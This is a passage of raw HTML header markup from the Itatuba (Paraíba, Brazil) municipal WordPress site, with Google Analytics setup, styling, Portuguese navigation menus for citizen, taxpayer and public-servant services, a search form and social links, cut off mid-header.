gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5NTJ4369");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://itatuba.pb.gov.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://itatuba.pb.gov.br/wp-json/wp/v2/posts/136046" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://itatuba.pb.gov.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://itatuba.pb.gov.br/?p=136046' />
<meta name="generator" content="Site Kit by Google 1.171.0" /><link rel="pingback" href="https://itatuba.pb.gov.br/xmlrpc.php">
<meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style>.breadcrumb {list-style:none;margin:0;padding-inline-start:0;}.breadcrumb li {margin:0;display:inline-block;position:relative;}.breadcrumb li::after{content:' > ';margin-left:5px;margin-right:5px;}.breadcrumb li:last-child::after{display:none}</style><link rel="icon" href="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/cropped-BRASAO-ITATUBAIcon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/cropped-BRASAO-ITATUBAIcon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/cropped-BRASAO-ITATUBAIcon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/cropped-BRASAO-ITATUBAIcon-1-270x270.png" />

<script async src='https://www.googletagmanager.com/gtag/js?id=G-87CDNBPT69'></script><script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}gtag('js', new Date());
gtag('set', 'cookie_domain', 'auto');
gtag('set', 'cookie_flags', 'SameSite=None;Secure');

 gtag('config', 'G-87CDNBPT69' , {});

</script>
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-136046 single-format-image wp-custom-logo wp-embed-responsive wp-theme-astra wp-child-theme-astra-child ast-desktop ast-separate-container ast-right-sidebar astra-4.12.1 group-blog ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header jet-mega-menu-location ast-normal-title-enabled elementor-default elementor-kit-6079 modula-best-grid-gallery">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Ir para o conteúdo</a>

<div
class="hfeed site" id="page">
			<header data-elementor-type="header" data-elementor-id="137721" class="elementor elementor-137721 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-ea31333 elementor-hidden-desktop elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="ea31333" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
					</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-727f365 elementor-section-height-min-height elementor-hidden-desktop elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="727f365" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7646af5" data-id="7646af5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e4bac39 elementor-widget-tablet__width-inherit elementor-hidden-desktop elementor-hidden-mobile elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="e4bac39" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://itatuba.pb.gov.br">
			<img fetchpriority="high" width="2827" height="865" src="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025.png" class="attachment-full size-full wp-image-145714" alt="" srcset="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025.png 2827w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-300x92.png 300w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-1024x313.png 1024w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-768x235.png 768w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-1536x470.png 1536w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-2048x627.png 2048w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-304x93.png 304w" sizes="(max-width: 2827px) 100vw, 2827px" />				</a>
											</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<div class="elementor-element elementor-element-605ba59 elementor-hidden-desktop elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="605ba59" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9608816 elementor-widget elementor-widget-button" data-id="9608816" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://itatuba.pb.gov.br/coronavirus">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Portal Covid</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-e82146a elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="e82146a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-e82146a" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138012"><a aria-expanded="false" class="elementor-item menu-link">CIDADÃO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138004"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal/servico-de-informacao-ao-cidadao" class="elementor-sub-item menu-link">E-SIC</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138005"><a target="_blank" href="https://itatuba.pb.gov.br/ouvidoria-municipal" class="elementor-sub-item menu-link">Ouvidoria</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138006"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link">Fale Conosco</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139017"><a href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link">Transparência Fiscal</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-e82146a" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138012"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">CIDADÃO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138004"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal/servico-de-informacao-ao-cidadao" class="elementor-sub-item menu-link" tabindex="-1">E-SIC</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138005"><a target="_blank" href="https://itatuba.pb.gov.br/ouvidoria-municipal" class="elementor-sub-item menu-link" tabindex="-1">Ouvidoria</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138006"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Fale Conosco</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139017"><a href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link" tabindex="-1">Transparência Fiscal</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-dc256fd elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="dc256fd" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-dc256fd" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138011"><a aria-expanded="false" class="elementor-item menu-link">CONTRIBUINTE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138007"><a target="_blank" href="https://enfse.elmartecnologia.com.br/201092" class="elementor-sub-item menu-link">Nota Fiscal Eletrônica de Serviços</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-dc256fd" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138011"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">CONTRIBUINTE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138007"><a target="_blank" href="https://enfse.elmartecnologia.com.br/201092" class="elementor-sub-item menu-link" tabindex="-1">Nota Fiscal Eletrônica de Serviços</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-f31c8ae elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="f31c8ae" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-f31c8ae" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138010"><a aria-expanded="false" class="elementor-item menu-link">SERVIDOR</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138002"><a target="_blank" href="https://transparencia.elmartecnologia.com.br/Servidor/Login?Result=&#038;RedirectTo=https://transparencia.elmartecnologia.com.br/Servidor/Index/ContraCheque?Act=CC_Online&#038;Titulo=Servidor%20-%20Contra-Cheque%20Online&#038;isModal=false&#038;ctx=201092&#038;ctx=201092&#038;e=201092" class="elementor-sub-item menu-link">Contra Cheque Online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138003"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link">Requerimento Online</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f31c8ae" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138010"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">SERVIDOR</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138002"><a target="_blank" href="https://transparencia.elmartecnologia.com.br/Servidor/Login?Result=&#038;RedirectTo=https://transparencia.elmartecnologia.com.br/Servidor/Index/ContraCheque?Act=CC_Online&#038;Titulo=Servidor%20-%20Contra-Cheque%20Online&#038;isModal=false&#038;ctx=201092&#038;ctx=201092&#038;e=201092" class="elementor-sub-item menu-link" tabindex="-1">Contra Cheque Online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138003"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Requerimento Online</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-063d9cb elementor-hidden-desktop elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="063d9cb" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-f899828 elementor-widget-tablet__width-initial elementor-hidden-desktop elementor-hidden-mobile elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="f899828" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-2d2aa57" href="https://www.facebook.com/prefeituradeitatuba/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-1fa5019" href="https://www.instagram.com/itatubapboficial/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-bd267f1" href="https://www.youtube.com/channel/UCG2EJjhu6V0bse7y7TtfIIA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-fe5c571 elementor-widget-tablet__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="fe5c571" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-fe5c571" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://itatuba.pb.gov.br" class="elementor-item menu-link">INÍCIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2610"><a aria-expanded="false" class="elementor-item menu-link">GOVERNO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134242"><a href="https://itatuba.pb.gov.br/o-prefeito" class="elementor-sub-item menu-link">O Prefeito</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134241"><a href="https://itatuba.pb.gov.br/a-vice-prefeita" class="elementor-sub-item menu-link">A vice-prefeita</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-76"><a aria-expanded="false" href="https://itatuba.pb.gov.br" title="Informações sobre nossa cidade" class="elementor-item menu-link">A CIDADE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://itatuba.pb.gov.br/historia" class="elementor-sub-item menu-link">História</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3693"><a aria-expanded="false" class="elementor-item menu-link">TRANSPARÊNCIA FISCAL</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139015"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link">Transparência Fiscal</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5573"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/receita-orcamentaria" title="_blank" class="elementor-sub-item menu-link">Receitas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5574"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/despesa-orcamentaria" class="elementor-sub-item menu-link">Despesas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5575"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes" class="elementor-sub-item menu-link">Licitações</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5576"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes/contratos" class="elementor-sub-item menu-link">Contratos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5577"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/folha-de-pessoal" class="elementor-sub-item menu-link">Folha de Pessoal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146083"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/leis-municipais-new" class="elementor-sub-item menu-link">Leis Municipais</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5578"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/convenios" class="elementor-sub-item menu-link">Convênios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139701"><a href="https://itatuba.pb.gov.br/avisos-de-dispensa" class="elementor-sub-item menu-link">Avisos de Contratação Direta</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141468"><a href="https://itatuba.pb.gov.br/avisos-de-solicitacao-de-cotacao" class="elementor-sub-item menu-link">Avisos de solicitação de cotações</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146082"><a href="https://itatuba.pb.gov.br/diario-oficial" class="elementor-item menu-link">DIÁRIO OFICIAL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3953"><a href="https://itatuba.pb.gov.br/fale-conosco" class="elementor-item menu-link">FALE CONOSCO</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-fe5c571" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://itatuba.pb.gov.br" class="elementor-item menu-link" tabindex="-1">INÍCIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2610"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">GOVERNO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134242"><a href="https://itatuba.pb.gov.br/o-prefeito" class="elementor-sub-item menu-link" tabindex="-1">O Prefeito</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134241"><a href="https://itatuba.pb.gov.br/a-vice-prefeita" class="elementor-sub-item menu-link" tabindex="-1">A vice-prefeita</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-76"><a aria-expanded="false" href="https://itatuba.pb.gov.br" title="Informações sobre nossa cidade" class="elementor-item menu-link" tabindex="-1">A CIDADE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://itatuba.pb.gov.br/historia" class="elementor-sub-item menu-link" tabindex="-1">História</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3693"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">TRANSPARÊNCIA FISCAL</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139015"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link" tabindex="-1">Transparência Fiscal</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5573"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/receita-orcamentaria" title="_blank" class="elementor-sub-item menu-link" tabindex="-1">Receitas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5574"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/despesa-orcamentaria" class="elementor-sub-item menu-link" tabindex="-1">Despesas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5575"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes" class="elementor-sub-item menu-link" tabindex="-1">Licitações</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5576"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes/contratos" class="elementor-sub-item menu-link" tabindex="-1">Contratos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5577"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/folha-de-pessoal" class="elementor-sub-item menu-link" tabindex="-1">Folha de Pessoal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146083"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/leis-municipais-new" class="elementor-sub-item menu-link" tabindex="-1">Leis Municipais</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5578"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/convenios" class="elementor-sub-item menu-link" tabindex="-1">Convênios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139701"><a href="https://itatuba.pb.gov.br/avisos-de-dispensa" class="elementor-sub-item menu-link" tabindex="-1">Avisos de Contratação Direta</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141468"><a href="https://itatuba.pb.gov.br/avisos-de-solicitacao-de-cotacao" class="elementor-sub-item menu-link" tabindex="-1">Avisos de solicitação de cotações</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146082"><a href="https://itatuba.pb.gov.br/diario-oficial" class="elementor-item menu-link" tabindex="-1">DIÁRIO OFICIAL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3953"><a href="https://itatuba.pb.gov.br/fale-conosco" class="elementor-item menu-link" tabindex="-1">FALE CONOSCO</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-8ec5f31 elementor-widget-tablet__width-initial elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="8ec5f31" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://itatuba.pb.gov.br" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-8ec5f31">Pesquisar</label>

					
					<input id="elementor-search-form-8ec5f31" placeholder="Pesquisar..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Pesquisar">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7110f8f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7110f8f" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-914fbb9" data-id="914fbb9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1e55558 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1e55558" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-a734722 elementor-hidden-desktop elementor-hidden-mobile" data-id="a734722" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-4c4869a" data-id="4c4869a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78b3f66 elementor-align-justify elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="78b3f66" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://itatuba.pb.gov.br/coronavirus" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">PORTAL COVID</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-de7125c elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="de7125c" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://itatuba.pb.gov.br">
			<img fetchpriority="high" width="2827" height="865" src="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025.png" class="attachment-full size-full wp-image-145714" alt="" srcset="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025.png 2827w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-300x92.png 300w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-1024x313.png 1024w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-768x235.png 768w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-1536x470.png 1536w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-2048x627.png 2048w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-304x93.png 304w" sizes="(max-width: 2827px) 100vw, 2827px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-6122a87 elementor-shape-circle elementor-hidden-desktop elementor-hidden-tablet elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="6122a87" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-a3a631a" href="https://www.facebook.com/prefeituradeitatuba/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-8a8a575" href="https://www.youtube.com/channel/UCG2EJjhu6V0bse7y7TtfIIA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
